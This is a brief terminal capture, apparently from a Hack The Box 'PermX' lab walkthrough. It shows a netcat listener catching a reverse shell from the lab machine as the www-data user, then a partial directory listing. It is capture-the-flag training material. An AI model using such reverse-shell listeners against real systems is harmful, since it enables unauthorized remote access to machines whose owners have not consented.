 ~/Documents/HTB/PermX rlwrap nc -nvlp 4444
Connection from 10.10.11.23:54940
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 11:45:12 up 17:44,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media